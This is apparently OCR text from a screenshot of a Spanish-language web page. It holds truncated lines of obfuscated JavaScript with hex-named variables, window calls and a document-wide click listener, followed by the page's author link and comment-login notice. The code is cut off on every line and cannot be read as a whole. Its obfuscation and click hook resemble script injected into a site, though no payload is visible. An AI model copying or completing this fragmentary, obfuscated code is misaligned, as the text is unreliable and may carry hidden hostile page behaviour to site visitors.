
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.